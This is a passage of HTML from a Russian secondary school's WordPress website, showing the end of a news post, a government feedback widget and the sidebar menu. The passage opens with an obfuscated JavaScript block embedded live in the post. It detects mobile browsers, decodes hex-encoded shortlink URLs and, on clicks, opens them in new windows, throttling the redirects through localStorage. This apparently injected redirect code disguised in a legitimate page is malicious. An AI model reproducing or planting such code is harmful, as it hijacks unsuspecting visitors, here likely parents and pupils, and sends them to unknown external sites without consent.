)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x56\x74\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x47\x6e\x6b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
		
		
	</div><!-- .post-single -->

</article><!-- #post-1933 --><div class="post-navigation"><div class="site-post-nav-item site-post-nav-prev"><span class="post-navigation-label">Previous Article</span><a href="https://school6-novoch.ru/2021/08/17/fond-podderzhki-detej/" rel="prev">Фонд поддержки детей</a></div><!-- .site-post-nav-item --><div class="site-post-nav-item site-post-nav-next"><span class="post-navigation-label">Next Article</span><a href="https://school6-novoch.ru/2021/09/03/tragediya-v-beslane-nasha-obshhaya-bol/" rel="next">Трагедия в Беслане – наша общая боль…</a></div><!-- .site-post-nav-item --></div><!-- .post-navigation -->						
					</div><!-- .site-content-wrapper .clearfix -->
					
									
				</main><!-- #site-content -->
				
				
<aside id="site-aside" role="complementary">

	<div class="site-aside-wrapper clearfix">
	
		<div id="bvi_widget-3" class="widget widget_bvi_widget"><div class="bvi-widget"><a href="#" class="bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z" class="bvi-svg-eye"></path></svg>&ensp;Версия сайта для слабовидящих</a></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><p class="widget-title">госуслуги</p><div class="textwidget custom-html-widget"><script src='https://pos.gosuslugi.ru/bin/script.min.js'></script> 
<style>
#js-show-iframe-wrapper{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-width:293px;max-width:100%;background:linear-gradient(138.4deg,#38bafe 26.49%,#2d73bc 79.45%);color:#fff;cursor:pointer}#js-show-iframe-wrapper .pos-banner-fluid *{box-sizing:border-box}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{display:block;width:240px;min-height:56px;font-size:18px;line-height:24px;cursor:pointer;background:#0d4cd3;color:#fff;border:none;border-radius:8px;outline:0}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#1d5deb}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus{background:#2a63ad}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active{background:#2a63ad}@-webkit-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@font-face{font-family:LatoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWeb;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.ttf) format("truetype");font-style:normal;font-weight:400}
</style>

<style>
#js-show-iframe-wrapper{background:var(--pos-banner-fluid-22__background)}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{width:100%;min-height:52px;background:#fff;color:#0b1f33;font-size:16px;font-family:LatoWeb,sans-serif;font-weight:400;padding:0;line-height:1.2}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active,#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus,#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#e4ecfd}#js-show-iframe-wrapper .bf-22{position:relative;display:grid;grid-template-columns:var(--pos-banner-fluid-22__grid-template-columns);grid-template-rows:var(--pos-banner-fluid-22__grid-template-rows);width:100%;max-width:var(--pos-banner-fluid-22__max-width);box-sizing:border-box;grid-auto-flow:row dense}#js-show-iframe-wrapper .bf-22__decor{background:var(--pos-banner-fluid-22__bg-url) var(--pos-banner-fluid-22__bg-url-position) no-repeat;background-size:cover;background-color:#f8efec;position:relative}#js-show-iframe-wrapper .bf-22__content{display:flex;flex-direction:column;padding:var(--pos-banner-fluid-22__content-padding);grid-row:var(--pos-banner-fluid-22__content-grid-row);justify-content:center}#js-show-iframe-wrapper .bf-22__text{margin:var(--pos-banner-fluid-22__text-margin);font-size:var(--pos-banner-fluid-22__text-font-size);line-height:1.4;font-family:LatoWeb,sans-serif;font-weight:700;color:#fff}#js-show-iframe-wrapper .bf-22__bottom-wrap{display:flex;flex-direction:row;align-items:center}#js-show-iframe-wrapper .bf-22__logo-wrap{position:absolute;top:var(--pos-banner-fluid-22__logo-wrap-top);left:var(--pos-banner-fluid-22__logo-wrap-right);padding:var(--pos-banner-fluid-22__logo-wrap-padding);background:#fff;border-radius:0 0 8px 0}#js-show-iframe-wrapper .bf-22__logo{width:var(--pos-banner-fluid-22__logo-width);margin-left:1px}#js-show-iframe-wrapper .bf-22__slogan{font-family:LatoWeb,sans-serif;font-weight:700;font-size:var(--pos-banner-fluid-22__slogan-font-size);line-height:1.2;color:#005ca9}#js-show-iframe-wrapper .bf-22__btn-wrap{width:100%;max-width:var(--pos-banner-fluid-22__button-wrap-max-width)}
</style >
<div id='js-show-iframe-wrapper'>
  <div class='pos-banner-fluid bf-22'>

    <div class='bf-22__decor'>
      <div class='bf-22__logo-wrap'>
        <img
          class='bf-22__logo'
          src='https://pos.gosuslugi.ru/bin/banner-fluid/gosuslugi-logo-blue.svg'
          alt='Госуслуги'
        />
        <div class='bf-22__slogan'>Решаем вместе</div >
      </div >
    </div >
    <div class='bf-22__content'>
      <div class='bf-22__text'>
        Есть предложения по организации учебного процесса или знаете, как сделать школу лучше?
      </div >

      <div class='bf-22__bottom-wrap'>
        <div class='bf-22__btn-wrap'>
          <!-- pos-banner-btn_2 не удалять; другие классы не добавлять -->
          <button
            class='pos-banner-btn_2'
            type='button'
          >Написать о проблеме
          </button >
        </div >
      </div>
    </div >

  </div >
</div >
<script>

(function(){
  "use strict";function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);if(t)o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable});n.push.apply(n,o)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};if(t%2)ownKeys(Object(n),true).forEach(function(t){_defineProperty(e,t,n[t])});else if(Object.getOwnPropertyDescriptors)Object.defineProperties(e,Object.getOwnPropertyDescriptors(n));else ownKeys(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function _defineProperty(e,t,n){if(t in e)Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true});else e[t]=n;return e}var POS_PREFIX_22="--pos-banner-fluid-22__",posOptionsInitialBanner22={background:"linear-gradient(#2d73bc 26.49%,#38bafe 79.45%)","grid-template-columns":"100%","grid-template-rows":"262px auto","max-width":"100%","text-font-size":"20px","text-margin":"0 0 24px 0","button-wrap-max-width":"100%","bg-url":"url('https://pos.gosuslugi.ru/bin/banner-fluid/18/banner-fluid-bg-18-2.svg')","bg-url-position":"right bottom","content-padding":"26px 24px 24px","content-grid-row":"0","logo-wrap-padding":"16px 12px 12px","logo-width":"65px","logo-wrap-top":"0","logo-wrap-left":"0","slogan-font-size":"12px"},setStyles=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:POS_PREFIX_22;Object.keys(e).forEach(function(o){t.style.setProperty(n+o,e[o])})},removeStyles=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:POS_PREFIX_22;Object.keys(e).forEach(function(e){t.style.removeProperty(n+e)})};function changePosBannerOnResize(){var e=document.documentElement,t=_objectSpread({},posOptionsInitialBanner22),n=document.getElementById("js-show-iframe-wrapper"),o=n?n.offsetWidth:document.body.offsetWidth;if(o>340)t["button-wrap-max-width"]="209px";if(o>482)t["content-padding"]="24px",t["text-font-size"]="24px";if(o>568)t["grid-template-columns"]="1fr 292px",t["grid-template-rows"]="100%",t["content-grid-row"]="1",t["content-padding"]="32px 24px",t["bg-url-position"]="calc(100% + 35px) bottom";if(o>610)t["bg-url-position"]="calc(100% + 12px) bottom";if(o>726)t["bg-url-position"]="right bottom";if(o>783)t["grid-template-columns"]="1fr 390px";if(o>820)t["grid-template-columns"]="1fr 420px",t["bg-url-position"]="right bottom";if(o>1098)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/18/banner-fluid-bg-18-3.svg')",t["bg-url-position"]="calc(100% + 55px) bottom",t["grid-template-columns"]="1fr 557px",t["text-font-size"]="32px",t["content-padding"]="32px 32px 32px 50px",t["logo-width"]="78px",t["slogan-font-size"]="15px",t["logo-wrap-padding"]="20px 16px 16px";if(o>1422)t["max-width"]="1422px",t["grid-template-columns"]="1fr 720px",t["content-padding"]="32px 48px 32px 160px",t.background="linear-gradient(90deg, #2d73bc 5.49%,#38bafe 59.45%, #f8efec 60%)";setStyles(t,e)}changePosBannerOnResize(),window.addEventListener("resize",changePosBannerOnResize),window.onunload=function(){var e=document.documentElement,t=_objectSpread({},posOptionsInitialBanner22);window.removeEventListener("resize",changePosBannerOnResize),removeStyles(t,e)};
})()
</script>
 <script>Widget("https://pos.gosuslugi.ru/form", 237078)</script></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><p class="widget-title">Меню</p><div class="menu-levoe-menyu-container"><ul id="menu-levoe-menyu" class="menu"><li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2816"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/">Сведения об образовательной организации</a>
<ul class="sub-menu">
	<li id="menu-item-3589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/osnovnye-svedeniya/">Основные сведения</a></li>
	<li id="menu-item-3590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/struktura-i-organy-upravleniya-mbou-sosh-1/">Структура и органы управления образовательной организацией</a></li>
	<li id="menu-item-3591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3591"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/normativnye-dokumenty/">Документы</a></li>
	<li id="menu-item-3592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3592"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/obrazovatelnye-standarty/">Образование</a>
	<ul class="sub-menu">
		<li id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3612"><a href="https://school6-novoch.ru/obrazovatelnye-standarty/">Образовательные стандарты</a></li>
	</ul>
</li>
	<li id="menu-item-3593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3593"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/rukovodstvo-pedagogicheskij-sostav/">Руководство. Педагогический (научно-педагогический) состав</a></li>
	<li id="menu-item-4574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4574"><a href="https://school6-novoch.ru/pedagogicheskij-sostav/">Педагогический состав</a></li>
	<li id="menu-item-3594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3594"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/materialno-texnicheskoe-obespechenie/">Материально-техническое обеспечение и оснащенность образовательного процесса. Доступная среда.</a></li>
	<li id="menu-item-3595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3595"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/platnye-obrazovatelnye-uslugi/">Платные образовательные услуги</a></li>
	<li id="menu-item-3596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3596"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/finansovo-xozyajstvennaya-deyatelnost/">Финансово-хозяйственная деятельность</a></li>
	<li id="menu-item-3597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3597"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/vakantnye-mesta-dlya-priema/">Вакантные места для приема (перевода) обучающихся</a></li>
	<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://school6-novoch.ru/stipendii-i-mery-podderzhki-obuchayushhixsya/">Стипендии и меры поддержки обучающихся</a></li>
	<li id="menu-item-3599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3599"><a href="https://school6-novoch.ru/mezhdunarodnoe-sotrudnichestvo/">Международное сотрудничество</a></li>
	<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://school6-novoch.ru/organizaciya-pitaniya-v-obrazovatelnoj-organizacii/">Организация питания в образовательной организации</a></li>
	<li id="menu-item-4580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4580"><a href="https://school6-novoch.ru/obrazovatelnye-standarty-i-trebovaniya-dlya-tex-kto-primenyaet-v-rabote-fgosi-fgt/">Образовательные стандарты и требования – для тех, кто применяет в работе ФГОСи ФГТ</a></li>
</ul>
</li>
<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://school6-novoch.ru/akkreditacionnyj-monitoring/">Аккредитационный мониторинг</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://school6-novoch.ru/antikorrupciya/">Антикоррупция</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://school6-novoch.ru/bezopasnost-zhiznedeyatelnosti/">Безопасность жизнедеятельности</a>
<ul class="sub-menu">
	<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3410"><a href="https://school6-novoch.ru/antiterror/">Антитеррор</a></li>
	<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3411"><a href="https://school6-novoch.ru/bdd/">БДД</a></li>
	<li id="menu-item-3002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3002"><a href="https://school6-novoch.ru/informacionnaya-bezopasnost/">Информационная безопасность</a></li>
	<li id="menu-item-3412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3412"><a href="https://school6-novoch.ru/pozharnaya-bezopasnost/">Пожарная безопасность</a></li>
	<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://school6-novoch.ru/profilaktika-travmatizma/">Профилактика травматизма</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://school6-novoch.ru/roditelyam/">Родителям</a></li>
</ul>
</li>
<li id="menu-item-4024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4024"><a href="https://school6-novoch.ru/vospitanie/">Воспитание</a>
<ul class="sub-menu">
	<li id="menu-item-4027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4027"><a href="https://school6-novoch.ru/organizaciya-vospitatelnoj-raboty/">Организация воспитательной работы</a></li>
	<li id="menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4032"><a href="https://school6-novoch.ru/uchenicheskoe-samoupravlenie/">Ученическое самоуправление</a></li>
</ul>
</li>
<li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4125"><a href="https://school6-novoch.ru/vpr/">ВПР</a></li>
<li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1010"><a href="https://school6-novoch.ru/vyplaty-za-klassnoe-rukovodstvo/">Выплаты за классное руководство.</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://school6-novoch.ru/razdel-2/">Выпускникам ГИА</a></li>
<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4861"><a href="https://school6-novoch.ru/goryachee-pitanie/">Горячее питание</a>
<ul class="sub-menu">
	<li id="menu-item-1911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1911"><a href="https://foodmonitoring.ru/8384/food">Food</a></li>
</ul>
</li>
<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2160"><a href="https://school6-novoch.ru/category/gto/">ГТО</a></li>
<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://school6-novoch.ru/distancionnoe-obuchenie-do/">Дистанционное обучение (ДО)</a></li>
<li id="menu-item-2116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2116"><a href="https://school6-novoch.ru/dlya-vas-roditeli/">Для вас, родители!</a>
<ul class="sub-menu">
	<li id="menu-item-1328" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1328"><a href="https://school6-novoch.ru/2021/04/04/informaciya-dlya-roditelej-budushhix-pervoklassnikov/">Информация для родителей будущих первоклассников</a></li>
	<li id="menu-item-4461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4461"><a href="https://school6-novoch.ru/informaciya-po-priemu-v-10-klass/">Информация по приему в 10 класс</a></li>
	<li id="menu-item-4275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4275"><a href="https://school6-novoch.ru/category/novosti-minprosveshheniya-rossii/">Новости Минпросвещения России</a></li>
	<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://school6-novoch.ru/polozhenie-ob-ispolzovanii-lichnyx-mobilnyx-elektronnyx-ustrojstv-svyazi-v-mbou-sosh-6/">ПОЛОЖЕНИЕ об использовании личных мобильных электронных устройств связи в МБОУ СОШ № 6</a></li>
</ul>
</li>
<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://school6-novoch.ru/metodicheskaya-rabota/">Методическая работа</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://school6-novoch.ru/nastavnichestvo/">Наставничество</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://school6-novoch.ru/obuchenie-detej-s-ovz/">Обучение детей с ОВЗ</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1011"><a href="https://school6-novoch.ru/organizaciya-obrazovatelnogo-processa-normativnye-dokumenty/">Организация образовательного процесса. Нормативные документы.</a></li>
<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2123"><a href="https://school6-novoch.ru/predmetnye-olimpiady-shkolnikov/">Предметные олимпиады школьников</a>
<ul class="sub-menu">
	<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><a href="https://school6-novoch.ru/itogi-shkolnogo-etapa/">Итоги школьного этапа</a></li>
	<li id="menu-item-4553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4553"><a href="https://school6-novoch.ru/mezhdunarodnye-konkursy-i-vserossijskie-olimpiady/">Международные конкурсы и Всероссийские олимпиады</a></li>
</ul>
</li>
<li id="menu-item-2756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756"><a href="https://school6-novoch.ru/programma-vospitaniya/">Программа воспитания</a></li>
<li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1518"><a href="https://school6-novoch.ru/profilaktika-koronavirusa/">Профилактика коронавируса</a>
<ul class="sub-menu">
	<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1524"><a href="https://school6-novoch.ru/2021/06/23/ostanovim-pandemiyu-vmeste/">Остановим пандемию вместе!</a></li>
</ul>
</li>
<li id="menu-item-3922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3922"><a href="https://school6-novoch.ru/lou-antoshka/">Сведения об организации отдыха детей и их оздоровлении</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://school6-novoch.ru/realizaciya-dopolnitelnyx-obrazovatelnyx-programm/">Социальный сертификат дополнительного образования</a></li>
<li id="menu-item-3774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3774"><a href="https://school6-novoch.ru/stranica-profsoyuznoj-organizacii/">Страница профсоюзной организации</a></li>
